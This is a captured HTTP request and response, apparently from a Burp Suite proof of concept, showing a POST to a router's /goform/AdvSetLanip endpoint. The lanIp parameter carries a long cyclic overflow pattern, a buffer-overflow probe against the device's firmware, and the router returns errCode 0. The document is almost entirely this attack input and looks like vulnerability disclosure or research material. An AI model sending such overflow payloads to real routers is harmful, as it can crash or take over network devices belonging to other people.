 Request
Pretty Raw Hex \n
1 POST /goform/AdvSetLanip HTTP/1.1
2 Host: 192.168.123.1
3 Content-Length: 228
4 Accept: */*
5 X-Requested-With: XMLHttpRequest
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/104.0.5112.102 Safari/537.36
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 Origin: http://192.168.123.1
9 Referer: http://192.168.123.1/lan.html?random=0.7900781141751749&
10 Accept-Encoding: gzip, deflate
11 Accept-Language: zh-CN,zh;q=0.9
12 Cookie: password=70ebc4f9c9d22827a5874d1bb6f06abdauhtgb
13 Connection: close
14
15 lanIp=
100abaaacaaadaaaeaaafaaagaaahaaaiaaajaaakaaalaaamaaanaaaoaaapaaaqaaaraaasa
aataaauaaavaaawaaaxaaayaaa&lanMask=255.255.255.0&dhcpEn=1&startIp=
192.168.123.1&endIp=192.168.123.254&leaseTime=86400&lanDnsAuto=1&lanDns1=&
lanDns2=
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Content-type: text/plain; charset=utf-8
3 Pragma: no-cache
4 Cache-Control: no-cache
5
6
7 {
"errCode":0
}